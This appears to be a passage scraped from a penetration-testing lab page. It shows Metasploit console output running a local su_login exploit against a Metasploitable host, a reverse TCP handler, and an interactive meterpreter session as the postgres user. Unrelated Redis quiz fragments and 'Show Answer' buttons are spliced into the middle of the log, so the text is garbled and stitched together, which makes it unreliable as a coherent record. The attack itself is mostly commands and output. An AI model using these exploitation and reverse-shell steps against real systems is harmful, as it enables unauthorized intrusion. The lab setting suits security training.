 Anonymous/Guest Access
msf6 exploit(linux/local/su_login) > run
[*] Started reverse TCP handler on 192.168.1.100:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Uploading payload to target
[-] Exploit aborted due to failure: no-access: directory '/tmp' is on a noexec mount point
[*] Exploit completed, but no session was created.
msf6 exploit(linux/local/su_login) > sessions
Which flag is used with the Redis command-line utility to specify the
hostname?
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/linux postgres @ metasploitable.localdomain 192.168.1.100:4444 -> 192.168.1.101:42715 (192.168.1.101)
msf6 exploit(linux/local/su_login) > sessions -i 1
Show Answer
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/linux postgres @ metasploitable.localdomain 192.168.1.100:4444 -> 192.168.1.101:42715 (192.168.1.101)
the information and statistics about the Redis server?
msf6 exploit(linux/local/su_login) > getuid
[-] Unknown command: getuid. Run the help command for more details.
msf6 exploit(linux/local/su_login) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: postgres
Show Answer
meterpreter >